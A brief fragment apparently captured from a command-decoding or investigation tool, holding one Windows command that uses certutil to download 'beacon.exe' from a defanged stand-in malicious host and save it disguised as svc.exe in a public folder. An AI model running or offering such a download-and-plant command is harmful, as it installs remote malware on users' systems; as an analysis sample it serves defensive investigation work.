 INPUT 110 chars AUTO INVESTIGATE DECODE CLEAR
cmd.exe /c certutil.exe -urlcache -split -f
https://malicious.example[.]net/beacon.exe C:\Users\Public\svc.exe